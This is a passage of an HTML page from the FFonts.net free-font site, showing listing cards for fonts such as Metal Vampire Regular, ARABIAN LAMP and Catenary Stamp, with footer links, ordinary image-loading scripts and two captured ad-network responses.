            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal-Vampire-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal-Vampire-Regular.webp" width="730" height="200" alt="Metal Vampire Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal-Vampire-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/E/Metal-Vampire-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Metal-Vampire-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Metal Vampire Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1118 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Metal-Vampire-Regular.font" title="Metal Vampire Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ARABIAN-LAMP.font" title="ARABIAN LAMP" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ARABIAN LAMP
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ARABIAN-LAMP.font" title="ARABIAN LAMP" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/ARABIAN-LAMP.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/ARABIAN-LAMP.webp" width="730" height="200" alt="ARABIAN LAMP  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/ARABIAN-LAMP_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/ARABIAN-LAMP.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ARABIAN-LAMP.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ARABIAN LAMP Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">205 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ARABIAN-LAMP.font" title="ARABIAN LAMP Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Catenary-Stamp.font" title="Catenary Stamp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Catenary Stamp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Catenary-Stamp.font" title="Catenary Stamp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Catenary-Stamp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Catenary-Stamp.webp" width="730" height="200" alt="Catenary Stamp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Catenary-Stamp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/A/Catenary-Stamp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Catenary-Stamp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Catenary Stamp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1481 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Catenary-Stamp.font" title="Catenary Stamp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/amp">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/amp">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/amp">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/amp">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / amp Font Search</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
c10c7488-2c18-463f-9c96-744f8122bb73

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
1d4edbf9-e83c-42ee-9d8a-ab0ad9eac330